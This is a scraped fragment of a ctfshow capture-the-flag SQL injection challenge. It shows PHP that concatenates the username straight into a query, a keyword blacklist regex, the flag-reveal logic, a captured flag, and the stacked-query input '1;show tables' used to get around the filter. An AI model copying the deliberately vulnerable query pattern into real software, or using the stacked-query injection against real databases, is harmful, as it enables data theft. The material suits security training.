 查询语句
//拼接sql语句查找指定ID用户
$sql = "select pass from ctfshow_user where username = {$username};";
返回逻辑
//TODO:感觉少了个啥，奇怪,不会又双叒叕被一血了吧
if('/\*|\#|\-|\x23|\'|\"|union|or|and|\x26|\x7c|file|into|select|update|set//i', $username)){
$ret['msg']='用户名非法';
die(json_encode($ret));
}
if($row[0]==$password){
$ret['msg']="登陆成功 flag is $flag";
}
登陆成功 flag is ctfshow{e4e8947b-8202-4d9d-a8
f3-c79028d6a0f2}
用户登陆
用户名 1;show tables
密码 ••••••••••••